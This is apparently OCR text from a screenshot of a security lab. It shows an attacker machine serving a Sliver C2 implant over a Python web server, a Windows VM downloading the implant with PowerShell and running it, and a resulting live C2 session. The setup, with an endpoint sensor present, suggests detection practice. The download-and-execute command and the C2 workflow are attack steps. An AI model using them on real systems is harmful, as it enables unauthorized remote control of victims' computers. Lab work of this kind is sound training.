 192.168.241.148 (user)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Qu
3. 192.168.241.148 (user)
root@attacker:/opt/sliver#
root@attacker:/opt/sliver#
root@attacker:/opt/sliver#
root@attacker:/opt/sliver# ls
CONFIDENTIAL_DRAGONFLY.exe
root@attacker:/opt/sliver# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.241.168 - - [16/Jul/2024 14:08:02] "GET /CONFIDENTIAL_DRAGONFLY.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@attacker:/opt/sliver# sliver-server
SLIVER
All hackers gain conspire
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > sessions
[*] No sessions
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session 72e3d76d CONFIDENTIAL_DRAGONFLY - 192.168.241.168:55947 (WinDev2404Eval) - windows/amd6
4 - Tue, 16 Jul 2024 14:12:08 UTC
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating Sy
stem Health
========== =========== ======================= ================ ===================== =============
===== =========
72e3d76d http(s) 192.168.241.168:55947 WinDev2404Eval WINDEV2404EVAL\User windows/amd6
4 [ALIVE]
[server] sliver > use 72e3d76d
[*] Active session CONFIDENTIAL_DRAGONFLY (72e3d76d-c9b7-408a-b9b0-200c2fdd49d2)
[server] sliver (CONFIDENTIAL_DRAGONFLY) >
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
Windows-VM - VMware Workstation
File Edit View VM Tabs Help
control-node ansible1-node ansible2-node ansible3-node ansible4-node Windows-VM Ubuntu-S...
Administrator: Windows PowerShell
PS C:\Windows\system32> IWR -Uri http://192.168.241.148/CONFIDENTIAL_DRAGONFLY.exe -Outfile C:\Users\User\Downloads\C
ONFIDENTIAL_DRAGONFLY.exe
PS C:\Windows\system32> dir C:\Users\User\Downloads
Directory: C:\Users\User\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/16/2024 8:07 PM 16038400 CONFIDENTIAL_DRAGONFLY.exe
-a---- 7/15/2024 5:32 AM 780080 lc_sensor.exe
PS C:\Windows\system32> cmd
Microsoft Windows [Version 10.0.22621.3447]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>C:\Users\User\Downloads\CONFIDENTIAL_DRAGONFLY.exe
C:\Windows\System32>
Search
ENG
8:10 PM
7/16/2024
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.